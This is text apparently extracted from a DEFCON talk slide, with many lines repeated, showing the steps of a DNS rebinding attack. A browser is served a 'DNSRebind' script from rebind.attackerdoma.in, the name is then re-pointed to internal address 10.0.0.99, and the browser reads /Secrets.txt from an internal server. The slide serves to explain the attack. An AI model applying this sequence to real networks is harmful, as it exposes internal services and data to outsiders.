 DEFCON
browser
Chris
dns.corp
10.0.0.1
attackerdoma.in
137.137.137.137
code.corp
10.0.0.99
DNS Q (A) rebind.attackerdoma.in
DNS Q (A) rebind.attackerdoma.in
DNS Q (A) rebind.attackerdoma.in
DNS A (A) 137.137.137.137 - 2 secs
DNS A (A) 137.137.137.137 - 2 secs
DNS A (A) 137.137.137.137 - 2 secs
HTTP GET / rebind.attackerdoma.in
HTTP GET / rebind.attackerdoma.in
200 OK <script> let DNSRebind...
200 OK <script> let DNSRebind...
DNS Question (A)
rebind.attackerdoma.in
DNS Question (A)
rebind.attackerdoma.in
DNS Question (A)
rebind.attackerdoma.in
DNS Answer (A)
TTL 60 - 10.0.0.99
DNS Answer (A)
TTL 60 - 10.0.0.99
DNS Answer (A)
TTL 60 - 10.0.0.99
HTTP GET /Secrets.txt
Host: rebind.attackerdoma.in
HTTP GET /Secrets.txt
Host: rebind.attackerdoma.in
200 OK
Billion $ Business Plan
200 OK
Billion $ Business Plan